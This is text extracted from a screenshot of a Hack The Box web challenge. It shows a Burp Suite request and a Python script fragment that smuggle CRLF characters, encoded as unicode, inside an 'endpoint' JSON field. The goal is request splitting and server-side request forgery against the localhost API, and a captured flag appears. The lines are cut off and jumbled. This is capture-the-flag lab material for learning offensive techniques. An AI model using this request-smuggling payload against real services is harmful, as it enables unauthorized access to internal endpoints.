 Hack The Box :: Hack The Box
178.62.106.4:31814/login
burpsuite
Not secure
178.62.106.4:31814/login
HTB{w3lc0m3_t0_th3_p1p3_dr34m}
Burp Suite Community Edition v2022.6.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logg
Project options User options Learn
1 × 2 ×
Send Cancel
Target: http://178.62.106.4:31814
Request
Pretty Raw Hex \n
1 POST /api/weather HTTP/1.1
2 Host: 178.62.106.4:31814
3 User-Agent:
python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 491
8 Content-Type: application/json
9
10 {
"endpoint":
"127.0.0.1/\u0120HTTP/1.1\u010d
\u010aHost:\u0120127.0.0.1\u010
d\u010a\u010d\u010aPOST\u0120/r
Search...
0 matches
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json;
charset=utf-8
4 Content-Length: 39
5 ETag:
W/"27-3cDVxZuh/byj/TDMwdX4TJZlsTw
"
6 Date: Sat, 01 Oct 2022 06:34:32
GMT
7 Connection: close
8
9 {
"error":
"Could not find test or test"
Search...
0 matches
Inspector
Request Attributes
Request Query Parameters
Request Cookies
Request Headers
Response Headers
Done
8 parsedUsername = username.replace(" ","\u0120").replace("'", "%27").repl
9 parsedPassword = password.replace(" ","\u0120").replace("'", "%27").repl
10 contentLength = len(parsedUsername) + len(parsedPassword) + 19
11 endpoint = '127.0.0.1/\u0120HTTP/1.1\u010D\u010AHost:\u0120127.0.0.1\u01
12
13
14 city='test'
15 proxies={'http':'http://127.0.0.1:8080'};
16 country='test'
17
18 json={'endpoint':endpoint,'city':city,'country':country}
19
20 res=requests.post(url=url+'/api/weather',json=json,proxies=proxies);